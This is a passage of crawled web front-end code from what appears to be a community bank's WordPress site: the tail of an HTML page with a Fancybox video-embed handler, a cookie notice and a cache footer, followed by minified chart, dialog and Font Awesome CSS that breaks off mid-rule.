jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2025-12-25 00:14:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118762
body_size: 71698
content:
.ct-label{fill:rgba(0,0,0,0.4);color:rgba(0,0,0,0.4);font-size:.75rem;line-height:1}.ct-chart-line .ct-label,.ct-chart-bar .ct-label{display:block;display:-ms-flexbox;display:flex}.ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-vertical.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-label.ct-vertical.ct-end{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-start{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-end{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:end}.ct-grid{stroke:rgba(0,0,0,0.2);stroke-width:1px;stroke-dasharray:2px}.ct-point{stroke-width:10px;stroke-linecap:round}.ct-line{fill:none;stroke-width:4px}.ct-area{stroke:none;fill-opacity:.1}.ct-bar{fill:none;stroke-width:10px}.ct-slice-donut{fill:none;stroke-width:20px !important}.ct-series-a .ct-point,.ct-series-a .ct-line,.ct-series-a .ct-bar,.ct-series-a .ct-slice-donut{stroke:#2f81a6}.ct-series-a .ct-slice-pie,.ct-series-a .ct-area{fill:#2f81a6}.ct-series-b .ct-point,.ct-series-b .ct-line,.ct-series-b .ct-bar,.ct-series-b .ct-slice-donut{stroke:#eeeef0}.ct-series-b .ct-slice-pie,.ct-series-b .ct-area{fill:#eeeef0}.ct-series-c .ct-point,.ct-series-c .ct-line,.ct-series-c .ct-bar,.ct-series-c .ct-slice-donut{stroke:#1e3564}.ct-series-c .ct-slice-pie,.ct-series-c .ct-area{fill:#1e3564}.ct-series-d .ct-point,.ct-series-d .ct-line,.ct-series-d .ct-bar,.ct-series-d .ct-slice-donut{stroke:#2f81a6}.ct-series-d .ct-slice-pie,.ct-series-d .ct-area{fill:#2f81a6}.ct-series-e .ct-point,.ct-series-e .ct-line,.ct-series-e .ct-bar,.ct-series-e .ct-slice-donut{stroke:#1e3564}.ct-series-e .ct-slice-pie,.ct-series-e .ct-area{fill:#1e3564}.ct-series-f .ct-point,.ct-series-f .ct-line,.ct-series-f .ct-bar,.ct-series-f .ct-slice-donut{stroke:#2f81a6}.ct-series-f .ct-slice-pie,.ct-series-f .ct-area{fill:#2f81a6}.ct-series-g .ct-point,.ct-series-g .ct-line,.ct-series-g .ct-bar,.ct-series-g .ct-slice-donut{stroke:#1e3564}.ct-series-g .ct-slice-pie,.ct-series-g .ct-area{fill:#1e3564}.ct-series-h .ct-point,.ct-series-h .ct-line,.ct-series-h .ct-bar,.ct-series-h .ct-slice-donut{stroke:#2f81a6}.ct-series-h .ct-slice-pie,.ct-series-h .ct-area{fill:#2f81a6}.ct-series-i .ct-point,.ct-series-i .ct-line,.ct-series-i .ct-bar,.ct-series-i .ct-slice-donut{stroke:#1e3564}.ct-series-i .ct-slice-pie,.ct-series-i .ct-area{fill:#1e3564}.ct-series-j .ct-point,.ct-series-j .ct-line,.ct-series-j .ct-bar,.ct-series-j .ct-slice-donut{stroke:#2f81a6}.ct-series-j .ct-slice-pie,.ct-series-j .ct-area{fill:#2f81a6}.ct-series-k .ct-point,.ct-series-k .ct-line,.ct-series-k .ct-bar,.ct-series-k .ct-slice-donut{stroke:#1e3564}.ct-series-k .ct-slice-pie,.ct-series-k .ct-area{fill:#1e3564}.ct-series-l .ct-point,.ct-series-l .ct-line,.ct-series-l .ct-bar,.ct-series-l .ct-slice-donut{stroke:#2f81a6}.ct-series-l .ct-slice-pie,.ct-series-l .ct-area{fill:#2f81a6}.ct-series-m .ct-point,.ct-series-m .ct-line,.ct-series-m .ct-bar,.ct-series-m .ct-slice-donut{stroke:#1e3564}.ct-series-m .ct-slice-pie,.ct-series-m .ct-area{fill:#1e3564}.ct-series-n .ct-point,.ct-series-n .ct-line,.ct-series-n .ct-bar,.ct-series-n .ct-slice-donut{stroke:#2f81a6}.ct-series-n .ct-slice-pie,.ct-series-n .ct-area{fill:#2f81a6}.ct-series-o .ct-point,.ct-series-o .ct-line,.ct-series-o .ct-bar,.ct-series-o .ct-slice-donut{stroke:#1e3564}.ct-series-o .ct-slice-pie,.ct-series-o .ct-area{fill:#1e3564}.ct-square{display:block;position:relative;width:100%}.ct-square:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:100%}.ct-square:after{content:"";display:table;clear:both}.ct-square>svg{display:block;position:relative;top:0;left:0}.ct-minor-second{display:block;position:relative;width:100%}.ct-minor-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:93.75%}.ct-minor-second:after{content:"";display:table;clear:both}.ct-minor-second>svg{display:block;position:relative;top:0;left:0}.ct-major-second{display:block;position:relative;width:100%}.ct-major-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:88.88889%}.ct-major-second:after{content:"";display:table;clear:both}.ct-major-second>svg{display:block;position:relative;top:0;left:0}.ct-minor-third{display:block;position:relative;width:100%}.ct-minor-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:83.33333%}.ct-minor-third:after{content:"";display:table;clear:both}.ct-minor-third>svg{display:block;position:relative;top:0;left:0}.ct-major-third{display:block;position:relative;width:100%}.ct-major-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:80%}.ct-major-third:after{content:"";display:table;clear:both}.ct-major-third>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fourth{display:block;position:relative;width:100%}.ct-perfect-fourth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:75%}.ct-perfect-fourth:after{content:"";display:table;clear:both}.ct-perfect-fourth>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fifth{display:block;position:relative;width:100%}.ct-perfect-fifth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:66.66667%}.ct-perfect-fifth:after{content:"";display:table;clear:both}.ct-perfect-fifth>svg{display:block;position:relative;top:0;left:0}.ct-minor-sixth{display:block;position:relative;width:100%}.ct-minor-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:62.5%}.ct-minor-sixth:after{content:"";display:table;clear:both}.ct-minor-sixth>svg{display:block;position:relative;top:0;left:0}.ct-golden-section{display:block;position:relative;width:100%}.ct-golden-section:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:61.8047%}.ct-golden-section:after{content:"";display:table;clear:both}.ct-golden-section>svg{display:block;position:relative;top:0;left:0}.ct-major-sixth{display:block;position:relative;width:100%}.ct-major-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:60%}.ct-major-sixth:after{content:"";display:table;clear:both}.ct-major-sixth>svg{display:block;position:relative;top:0;left:0}.ct-minor-seventh{display:block;position:relative;width:100%}.ct-minor-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:56.25%}.ct-minor-seventh:after{content:"";display:table;clear:both}.ct-minor-seventh>svg{display:block;position:relative;top:0;left:0}.ct-major-seventh{display:block;position:relative;width:100%}.ct-major-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:53.33333%}.ct-major-seventh:after{content:"";display:table;clear:both}.ct-major-seventh>svg{display:block;position:relative;top:0;left:0}.ct-octave{display:block;position:relative;width:100%}.ct-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:50%}.ct-octave:after{content:"";display:table;clear:both}.ct-octave>svg{display:block;position:relative;top:0;left:0}.ct-major-tenth{display:block;position:relative;width:100%}.ct-major-tenth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:40%}.ct-major-tenth:after{content:"";display:table;clear:both}.ct-major-tenth>svg{display:block;position:relative;top:0;left:0}.ct-major-eleventh{display:block;position:relative;width:100%}.ct-major-eleventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:37.5%}.ct-major-eleventh:after{content:"";display:table;clear:both}.ct-major-eleventh>svg{display:block;position:relative;top:0;left:0}.ct-major-twelfth{display:block;position:relative;width:100%}.ct-major-twelfth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:33.33333%}.ct-major-twelfth:after{content:"";display:table;clear:both}.ct-major-twelfth>svg{display:block;position:relative;top:0;left:0}.ct-double-octave{display:block;position:relative;width:100%}.ct-double-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:25%}.ct-double-octave:after{content:"";display:table;clear:both}.ct-double-octave>svg{display:block;position:relative;top:0;left:0}@keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}.vex,.vex *,.vex *:before,.vex *:after{box-sizing:border-box}.vex{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;z-index:1111;top:0;right:0;bottom:0;left:0}.vex-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.vex-overlay{background:#000;filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"}.vex-overlay{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;position:fixed;background:rgba(0,0,0,0.4);top:0;right:0;bottom:0;left:0}.vex.vex-closing .vex-overlay{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-content{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;background:#fff}.vex.vex-closing .vex-content{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-close:before{font-family:Arial, sans-serif;content:"\00D7"}.vex-dialog-form{margin:0}.vex-dialog-button{text-rendering:optimizeLegibility;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.vex-loading-spinner{animation:vex-rotation 0.7s linear infinite;-webkit-animation:vex-rotation 0.7s linear infinite;-moz-animation:vex-rotation 0.7s linear infinite;-ms-animation:vex-rotation 0.7s linear infinite;-o-animation:vex-rotation 0.7s linear infinite;-webkit-backface-visibility:hidden;box-shadow:0 0 1em rgba(0,0,0,0.1);position:fixed;z-index:1112;margin:auto;top:0;right:0;bottom:0;left:0;height:2em;width:2em;background:#fff}body.vex-open{overflow:hidden}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.6.3");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.6.3") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.6.3") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.6.3") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-p